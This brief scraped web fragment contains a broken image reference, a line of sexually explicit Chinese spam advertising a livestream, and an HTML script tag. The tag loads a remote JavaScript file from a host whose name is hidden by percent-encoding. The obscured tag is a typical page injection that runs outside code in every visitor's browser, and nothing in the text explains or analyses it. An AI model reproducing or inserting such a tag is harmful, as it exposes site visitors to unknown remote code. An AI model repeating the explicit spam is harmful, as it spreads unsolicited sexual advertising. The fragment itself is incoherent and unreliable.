 漂亮妹子穿着情趣黑丝直播手淫 年轻肉体 淫荡表情<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>